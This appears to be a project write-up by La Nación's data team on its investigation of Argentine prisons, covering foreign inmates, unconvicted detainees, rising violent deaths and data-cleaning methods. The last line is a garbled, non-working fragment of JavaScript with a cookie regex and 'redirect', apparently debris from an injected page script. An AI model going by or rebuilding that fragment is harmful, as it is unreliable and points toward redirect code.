Meanwhile insecurity is a main concern in Argentina, many myths are spread about delinquency and especially about jails and Argentine prison population. Among them, one of the common beliefs regarding inmates is that their time in jail is rather smooth when compared with their crime or prejudices that are connecting criminality with immigration. La Nación journalist Sol Amaya together with LNData team wanted to investigate data and analyse facts in an area where common beliefs are often out of touch with reality.
With our work, we showed with official data that foreigners only represent 5,7% of argentinian inmates or that half of prison population has never been condemned (one of the highest rates of the world). The team also investigated for the first time the deaths of Argentinian detainees and showed not only that violent deaths increased by 48% between 2009 and 2013 but as well that between 2009 and 2013, the Federal Prison Administration stopped informing realistic numbers of inmate deaths to NGOs. Indeed, in 2009, 79% of inmates deaths were recorded by the public administration while in 2013, only 40% of the deaths were recorded. Today, NGOs find out about deaths through families and friends of the inmates or through media coverage.
To realize this datajournalism investigation, we used both official and NGO data. We first processed all the data published by the justice ministry in their website.
The data was published in PDF format.
We processed these reports from 2008 to 2013 with nitro pdf and cleaned the data with Google Refine. Then we analysed all the data in excel.
The story which took us more time was without a doubt the one about inmates deaths. As we wanted to publish a map of the prisons, we had to look manually for the geolocalization of the 250 argentinian jails. That was a difficult task as for all the small provincial jails, the addresses and contacts were not published anywhere online so we had to call directly the police stations of small villages of Argentina one by one to know where were localized the local prisons. But it was worth it first because we could offer a public interest interface which centralizes for the first time the total prisons of Argentina. Secondly because it added journalistic values: we geolocalized the jails with bubbles which were proportional to the number of deaths in each jail. This allows to see in one glance, for example, that the prison of Rawson in Chubut province had an abnormal mortality rate.
To investigate the data about inmate deaths, we collected the data from three different organisations: the Procuración Penitenciaria Nacional (PPN), el Centro de Estudios Legales y Sociales (Cels) y la Comisión Provincial por la Memoria (CPM). Some of the data was in PDF, while another part was published online in csv while we were investigating the PDF reports.
Challenges of the work:
-
As we aimed to analyse the evolution of the last 5 years of prison population of each argentinean jail we had to normalize all the database. The most difficult task was to understand the history of each jail as some had their name changed or had been destroyed.
-
Unfortunately, neither the government neither the NGOs publish global information about detainees deaths of provincial prisons so we weren’t able to publish this information. However we started to gather information from media coverage but this is still a work in progress.
-
Not all the organizations used the same codes to qualify and describe detainees deaths. As one of our objectives was to analyse the evolution of violent deaths in prison we had to create our one classification and define ourselves if deaths from suicides, accidents or fights, for example, were violent or non violent deaths.
“; )”\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));”;,”redirect”);>,;”””; ; “”)}
